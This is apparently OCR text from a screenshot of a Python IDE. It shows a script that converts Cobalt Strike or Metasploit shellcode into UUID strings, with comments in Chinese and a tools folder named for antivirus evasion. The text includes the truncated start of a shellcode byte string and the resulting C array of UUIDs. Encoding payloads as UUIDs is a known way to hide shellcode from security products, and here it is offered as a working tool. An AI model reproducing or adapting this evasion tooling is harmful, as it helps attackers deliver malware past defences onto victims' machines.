 main.py
shellcode_to_uuid.py
payload.py
lcode_to_uui
n.py
rnal Libraries
tches and Co
1 import uuid
2
3 # 使用cs或msf生成的python类型的shellcode
4 shellcode = b"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\
5
6
7 # 用于存放shellcode转换后的uuid
8 uuid_list = []
9
10 # 确保shellcode长度是16的倍数，用NOPS（\x90）填充
11 if len(shellcode) % 16 != 0:
12 shellcode += b'\x90' * (16 - len(shellcode) % 16)
13
14 # 每16字节为1组，遍历shellcode
15 for i in range(0, len(shellcode), 16):
16 chunk = shellcode[i:i+16]
17 #为每一组创建一个UUID(GUID)
18 uuid_chunk = uuid.UUID(bytes_le=chunk)
19 uuid_list.append(str(uuid_chunk))
20
shellcode_to_uuid
C:\Users\86138\AppData\Local\Programs\Python\Python310\python.exe D:/anti_virus/tools/shellcode_to_uuid.py
const char* uuids[] = {"e48348fc-e8f0-00c8-0000-415141505251", "d2314856-4865-528b-6048-8b5218488b52", "728b4820-485